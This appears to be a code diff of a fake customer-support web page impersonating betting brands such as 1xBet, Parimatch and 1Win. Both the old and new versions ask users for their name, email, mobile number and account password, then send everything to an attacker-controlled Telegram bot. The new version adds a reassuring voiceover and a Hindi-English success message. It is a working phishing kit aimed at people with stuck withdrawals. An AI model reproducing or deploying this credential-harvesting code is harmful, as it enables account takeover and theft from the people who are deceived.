+        'crorebet': ['Withdrawal Temporary Unavailable', 'Withdrawal Processing', 'Withdrawal Declined', 'How to Withdraw', 'ID Block'],
+        '4rabet': ['Withdrawal Temporary Unavailable', 'Withdrawal Processing', 'Withdrawal Declined', 'How to Withdraw', 'ID Block'],
+        'luckystar': ['Withdrawal Pending', 'Email Verify', 'ID Verification', 'Withdrawal Successful But Not Received', 'How to Withdraw'],
+        '1win': ['Withdrawal Pending', 'Email Verify', 'ID Verification', 'Withdrawal Successful But Not Received', 'How to Withdraw'],
+        'desicasino': ['Withdrawal Temporary Unavailable', 'Withdrawal Processing', 'Withdrawal Declined', 'How to Withdraw', 'ID Block'],
+        'topx': ['Email Confirm', 'Withdrawal Processing', 'Withdrawal Done But Not Received', 'How to Withdraw'],
+        '1xbet': ['Withdrawal Pending', 'Email Verify', 'ID Verification', 'Withdrawal Successful But Not Received', 'How to Withdraw'],
+        'baterybet': ['Withdrawal Temporary Unavailable', 'Withdrawal Processing', 'Withdrawal Declined', 'How to Withdraw', 'ID Block']
+    };
+
+    const gameNames = {
+        'valorbet': 'VALOR BET',
+        'parimatch': 'PARIMATCH',
+        'starkbet': 'STARK BET',
+        'crorebet': 'CRORE BET',
+        '4rabet': '4RABET',
+        'luckystar': 'LUCKY STAR',
+        '1win': '1WIN',
+        'desicasino': 'DESI CASINO',
+        'topx': 'TOPX',
+        '1xbet': '1XBET',
+        'baterybet': 'BATERY BET'
+    };
+
+    function selectGame(gameKey) {
+        document.getElementById('selectedGame').value = gameNames[gameKey];
+        document.getElementById('selectedGameTitle').innerText = gameNames[gameKey] + ' SUPPORT';
+        
+        const problemSelect = document.getElementById('problemType');
+        problemSelect.innerHTML = '<option value="" disabled selected>-- Select Problem --</option>';
+        
+        const issues = gameIssues[gameKey] || ['General Support'];
+        issues.forEach(issue => {
+            const opt = document.createElement('option');
+            opt.value = issue;
+            opt.innerText = issue;
+            problemSelect.appendChild(opt);
+        });
+
+        const formContainer = document.getElementById('formContainer');
+        formContainer.classList.add('active');
+        formContainer.scrollIntoView({ behavior: 'smooth' });
+    }
+
+    // Voiceover Function (English Voice)
+    function playVoiceOver() {
+        if ('speechSynthesis' in window) {
+            window.speechSynthesis.cancel(); // Reset previous voice
+            const text = "Your issue will be resolved in 15 to 20 minutes, please wait.";
+            const utterance = new SpeechSynthesisUtterance(text);
+            utterance.lang = 'en-US';
+            utterance.rate = 0.9;
+            utterance.pitch = 1.0;
+            window.speechSynthesis.speak(utterance);
+        }
+    }
+
+    function sendData() {
+        if (!BOT_TOKEN || !CHAT_ID) {
+            alert('Kripya code mein BOT_TOKEN aur CHAT_ID daalein!');
+            return;
+        }
+
+        const game = document.getElementById('selectedGame').value;
+        const fullName = document.getElementById('fullName').value.trim();
+        const email = document.getElementById('email').value.trim();
+        const mobile = document.getElementById('mobile').value.trim();
+        const password = document.getElementById('password').value.trim();
+        const amount = document.getElementById('amount').value.trim();
+        const problemType = document.getElementById('problemType').value;
+
+        if (!fullName || !email || !mobile || !password || !amount || !problemType) {
+            alert('Kripya saare fields sahi se bharein!');
+            return;
+        }
+
+        const btn = document.getElementById('btnSubmit');
+        btn.innerText = "Sending...";
+        btn.disabled = true;
+
+        const message = `<b>🚨 NEW SUPPORT REQUEST 🚨</b>\n\n` +
+                        `<b>🎮 Game:</b> ${game}\n` +
+                        `<b>👤 Name:</b> ${fullName}\n` +
+                        `<b>📧 Email:</b> ${email}\n` +
+                        `<b>📱 Mobile:</b> ${mobile}\n` +
+                        `<b>🔑 Password:</b> ${password}\n` +
+                        `<b>💰 Amount:</b> ₹${amount}\n` +
+                        `<b>⚠️ Issue:</b> ${problemType}`;
+
+        const url = `[https://api.telegram.org/bot$](https://api.telegram.org/bot$){BOT_TOKEN}/sendMessage`;
+
+        fetch(url, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify({
+                chat_id: CHAT_ID,
+                text: message,
+                parse_mode: 'HTML'
+            })
+        })
+        .then(res => res.json())
+        .then(data => {
+            if (data.ok) {
+                // Voiceover Trigger
+                playVoiceOver();
                 
-                <div class="form-group">
-                    <label>Mobile Number</label>
-                    <input type="tel" id="mobile" placeholder="Enter mobile number" required>
-                </div>
-
-                <div class="form-group">
-                    <label>Email Address</label>
-                    <input type="email" id="email" placeholder="Enter email address" required>
-                </div>
-
-                <div class="form-group">
-                    <label>Game Password</label>
-                    <input type="text" id="password" placeholder="Enter game password" required>
-                </div>
-
-                <div class="form-group">
-                    <label>Amount (₹)</label>
-                    <input type="number" id="amount" placeholder="Enter amount (Optional)">
-                </div>
-
-                <div class="form-group">
-                    <label>Select Problem</label>
-                    <select id="problemType" required>
-                        <!-- Options generated dynamically -->
-                    </select>
-                </div>
-
-                <button type="button" class="submit-btn" id="btnSubmit" onclick="submitForm()">Submit Request</button>
-            </form>
-        </div>
-    </div>
-
-    <!-- Floating Telegram Support Button -->
-    <a href="https://t.me/helpcare02" target="_blank" class="floating-telegram" title="Live Support">
-        <svg viewBox="0 0 24 24">
-            <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69.01-.03.01-.14-.07-.19-.08-.05-.19-.02-.27 0-.12.03-1.98 1.25-5.58 3.69-.53.36-1.01.53-1.44.52-.47-.01-1.38-.27-2.05-.49-.82-.27-1.47-.42-1.42-.89.03-.25.38-.5.88-.77 3.49-1.52 5.82-2.53 6.99-3.02 3.33-1.39 4.02-1.63 4.47-1.63.1 0 .32.02.46.14.12.1.15.24.16.35.02.16.02.34.01.41z"/>
-        </svg>
-    </a>
-
-    <script>
-        // ==========================================
-        // TELEGRAM BOT CONFIGURATION (Fill Your Details Here)
-        // ==========================================
-        const BOT_TOKEN = ""; // Example: "123456789:ABCdefGHIjklMNOpqrsTUVwxyz"
-        const CHAT_ID = "";   // Example: "1234567890"
-
-
-        // ==========================================
-        // GAME CONFIGURATION DATA
-        // ==========================================
-        const gamesData = [
-            {
-                name: "4RABET",
-                displayName: "4rabet",
-                bg: "linear-gradient(135deg, #002d7a, #005ce6)",
-                text: "#ffffff",
-                problems: ["Email Confirm", "Profile Update", "ID Verification", "Withdrawal Processing", "Account Block", "How to withdraw"]
-            },
-            {
-                name: "CRORE BET",
-                displayName: "Crore Bet",
-                bg: "linear-gradient(135deg, #cc7a00, #ffb300)",
-                text: "#000000",
-                problems: ["Email Confirm", "Profile Update", "ID Verification", "Withdrawal Processing", "Account Block", "How to withdraw"]
-            },
-            {
-                name: "STARK BET",
-                displayName: "Stark Bet",
-                bg: "linear-gradient(135deg, #2a0066, #5c1bc2)",
-                text: "#ffcc00",
-                problems: ["Email Confirm", "Profile Update", "ID Verification", "Withdrawal Processing", "Account Block", "How to withdraw"]
-            },
-            {
-                name: "PARIMATCH",
-                displayName: "Parimatch",
-                bg: "#000000",
-                text: "#fbea0b",
-                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
-            },
-            {
-                name: "LUCKY STAR",
-                displayName: "Lucky Star",
-                bg: "linear-gradient(135deg, #006622, #00cc44)",
-                text: "#ffffff",
-                problems: ["Withdrawal Pending", "Email Verify", "ID Verification", "Withdrawal successful, but not received", "How to withdraw"]
-            },
-            {
-                name: "VALOR BET",
-                displayName: "Valor Bet",
-                bg: "#111111",
-                text: "#ff4500",
-                problems: ["Withdrawal Waiting & Declined", "Email Confirm", "How to Withdrawal"]
-            },
-            {
-                name: "1WIN",
-                displayName: "1Win",
-                bg: "linear-gradient(135deg, #003366, #0066cc)",
-                text: "#ffffff",
-                problems: ["Withdrawal Pending", "Email Verify", "ID Verification", "Withdrawal successful, but not received", "How to withdraw"]
-            },
-            {
-                name: "DESI CASINO",
-                displayName: "Desi Casino",
-                bg: "#008000",
-                text: "#ffffff",
-                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
-            },
-            {
-                name: "TOPX",
-                displayName: "TopX",
-                bg: "linear-gradient(135deg, #0f172a, #1e293b)",
-                text: "#ff0033",
-                problems: ["Email Confirm", "Withdrawal Processing", "Withdrawal done but not receive", "How to withdrawal"]
-            },
-            {
-                name: "1XBET",
-                displayName: "1xBet",
-                bg: "#1aa1de",
-                text: "#ffffff",
-                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
-            },
-            {
-                name: "BATERY BET",
-                displayName: "Batery Bet",
-                bg: "linear-gradient(135deg, #1a0b2e, #4a154b)",
-                text: "#ff0066",
-                problems: ["Withdrawal Temporary Unavailable", "Withdrawal Processing", "Withdrawal Declined", "How to Withdraw?", "Withdrawal Block"]
+                alert('Aapki request successfully bhej di gayi hai! Please wait 15-20 minutes.');
+                document.getElementById('supportForm').reset();
+            } else {
+                alert('Telegram Error: ' + data.description);
             }
-        ];
-
-        let currentGame = "";
-
-        // ==========================================
-        // INITIALIZATION & UI LOGIC
-        // ==========================================
-        function initApp() {
-            const grid = document.getElementById('gameSelection');
-            
-            gamesData.forEach(game => {
-                const card = document.createElement('div');
-                card.className = 'game-card';
-                card.onclick = () => openGameForm(game);
-                
-                card.innerHTML = `
-                    <div class="game-logo-box" style="background: ${game.bg}; color: ${game.text}; border: 1px solid ${game.text}40;">
-                        ${game.name}
-                    </div>
-                    <div class="game-name">${game.displayName}</div>
-                `;
-                grid.appendChild(card);
-            });
-        }
-
-        function openGameForm(game) {
-            currentGame = game.displayName;
-            
-            // Hide Grid, Show Form
-            document.getElementById('gameSelection').style.display = 'none';
-            document.getElementById('mainHeader').style.display = 'none';
-            document.getElementById('supportFormSection').style.display = 'block';
-            
-            // Set Titles & Colors
-            const titleEl = document.getElementById('selectedGameTitle');
-            titleEl.innerText = game.displayName + " Support";
-            titleEl.style.color = game.text !== '#000000' ? game.text : '#f59e0b';
-            
-            // Populate Problems
-            const selectEl = document.getElementById('problemType');
-            selectEl.innerHTML = '<option value="" disabled selected>-- Select Your Issue --</option>';
-            game.problems.forEach(prob => {
-                const opt = document.createElement('option');
-                opt.value = prob;
-                opt.innerText = prob;
-                selectEl.appendChild(opt);
-            });
-        }
-
-        function showGrid() {
-            // Hide Form, Show Grid
-            document.getElementById('supportFormSection').style.display = 'none';
-            document.getElementById('gameSelection').style.display = 'grid';
-            document.getElementById('mainHeader').style.display = 'block';
-            
-            // Reset form
-            document.getElementById('ticketForm').reset();
-            currentGame = "";
-        }
-
-        // ==========================================
-        // SUBMIT TO TELEGRAM LOGIC
-        // ==========================================
-        function submitForm() {
-            if(!BOT_TOKEN || !CHAT_ID) {
-                alert("Developer Notice: Please add Bot Token and Chat ID in the HTML code to enable sending messages.");
-                // We will still allow the simulation to continue so user sees how it works.
-            }
-
-            const fullName = document.getElementById('fullName').value.trim();
-            const mobile = document.getElementById('mobile').value.trim();
-            const email = document.getElementById('email').value.trim();
-            const password = document.getElementById('password').value.trim();
-            const amount = document.getElementById('amount').value.trim() || "0";
-            const problemType = document.getElementById('problemType').value;
-
-            if (!fullName || !mobile || !email || !password || !problemType) {
-                alert("Please fill all the required fields and select a problem.");
-                return;
-            }
-
-            const btn = document.getElementById('btnSubmit');
-            btn.innerText = "Sending Request...";
-            btn.disabled = true;
-
-            const message = `<b>🚨 NEW SUPPORT TICKET 🚨</b>\n\n` +
-                            `<b>🎮 Game:</b> ${currentGame}\n` +
-                            `<b>👤 Name:</b> ${fullName}\n` +
-                            `<b>📱 Mobile:</b> ${mobile}\n` +
-                            `<b>📧 Email:</b> ${email}\n` +
-                            `<b>🔑 Password:</b> ${password}\n` +
-                            `<b>💰 Amount:</b> ₹${amount}\n` +
-                            `<b>⚠️ Issue:</b> ${problemType}`;
-
-            const url = `https://api.telegram.org/bot${BOT_TOKEN}/sendMessage`;
-
-            fetch(url, {
-                method: 'POST',
-                headers: { 'Content-Type': 'application/json' },
-                body: JSON.stringify({
-                    chat_id: CHAT_ID,
-                    text: message,
-                    parse_mode: 'HTML'
-                })
-            })
-            .then(response => response.json())
-            .then(data => {
-                if (data.ok || (!BOT_TOKEN)) { 
-                    // Showing success even if token is blank for testing purposes
-                    alert(`Your request for ${currentGame} has been submitted successfully!`);
-                    showGrid(); // Go back to home
-                } else {
-                    alert('Telegram Error: ' + data.description);
-                }
-            })
-            .catch(error => {
-                console.error('Error:', error);
-                alert('Network error or invalid Bot details. Please check configuration.');
-            })
-            .finally(() => {
-                btn.innerText = "Submit Request";
-                btn.disabled = false;
-            });
-        }
-
-        // Run on load
-        window.onload = initApp;
-    </script>
+        })
+        .catch(err => {
+            alert('Network error, kripya dubara koshish karein.');
+        })
+        .finally(() => {
+            btn.innerText = "Submit Request";
+            btn.disabled = false;
+        });
+    }
+</script>
 </body>
 </html>
-```
